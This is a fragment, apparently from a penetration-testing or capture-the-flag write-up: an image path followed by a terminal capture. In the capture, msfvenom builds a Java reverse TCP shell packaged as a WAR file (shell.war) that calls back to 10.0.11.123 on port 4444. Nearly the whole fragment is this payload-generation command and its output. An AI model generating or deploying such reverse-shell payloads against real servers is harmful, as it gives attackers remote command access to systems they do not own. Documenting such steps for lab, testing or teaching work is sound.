 ❯ msfvenom -p java/shell_reverse_tcp LHOST=10.0.11.123 LPORT=4444 -f war -o shell.war
Payload size: 13320 bytes
Final size of war file: 13320 bytes
Saved as: shell.war
~ ❯